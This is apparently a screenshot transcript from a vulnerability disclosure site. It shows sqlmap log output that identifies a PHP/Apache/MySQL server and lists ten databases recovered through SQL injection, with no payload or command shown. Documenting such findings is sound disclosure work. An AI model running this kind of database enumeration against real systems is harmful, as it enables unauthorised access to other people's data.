 管理员: SQLmap
web application technology: PHP 5.6.3, Apache 2.4.12
back-end DBMS: MySQL 5.0.12
[13:11:31] [INFO] fetching database names
[13:11:31] [INFO] the SQL query used returns 10 entries
[13:11:31] [INFO] resumed: "information_schema"
[13:11:31] [INFO] resumed: "apd_bbs_data"
[13:11:31] [INFO] resumed: "apd_wdata"
[13:11:31] [INFO] resumed: "apd_wdata3"
[13:11:31] [INFO] resumed: "apd_wdata_test"
[13:11:31] [INFO] resumed: "momoda"
[13:11:31] [INFO] resumed: "mysql"
[13:11:31] [INFO] resumed: "performance_schema"
[13:11:31] [INFO] resumed: "phpmyadmin"
[13:11:31] [INFO] resumed: "test"
available databases [10]:
[*] apd_bbs_data
[*] apd_wdata
[*] apd_wdata3
[*] apd_wdata_test
[*] information_schema
[*] momoda
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
www.wooyun.org